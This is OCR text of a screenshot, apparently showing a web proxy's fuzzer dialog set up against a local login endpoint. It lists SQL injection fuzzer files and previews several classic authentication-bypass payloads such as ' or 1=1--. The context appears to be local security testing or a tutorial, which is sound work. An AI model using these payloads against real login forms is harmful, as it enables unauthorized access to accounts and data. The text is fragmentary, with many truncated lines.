 Fuzzer
Fuzz Locations Options Message Processors
Add Payload
Header: Text Body: T
Type: File Fuzzers
# of ... Add...
Remove
Payloads...
Processors...
POST http://localhost:30
User-Agent: Mozilla/5.0
20100101 Firefox/51.0
Accept: application/json
Accept-Language: en-US,e
Content-Type: applicatio
Referer: http://localhos
Content-Length: 35
Cookie: io=kohzS3fNa4VNi
Connection: keep-alive
Host: localhost:3000
Files:
Injection
Active SQL Injection
LDAP Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
Payloads Preview:
Passive SQL Injection
1: '||(elt(-3+5,bin(15),ord(10),hex(char(45))))
2: ||6
3: '||'6
4: (||6)
5: ' or 1=1--
6: or 1=1
7: ' or '1'='1
8: ; or '1'='1'
9: " or isNULL(1/0) /*
10: ' or '7659'='7659
11: " or isNULL(1/0) /*
12: ' --
13: ' or 1=1--
{"email":"admin","passwo
mation
Cancel Add
Cancel Reset Start Fuzzer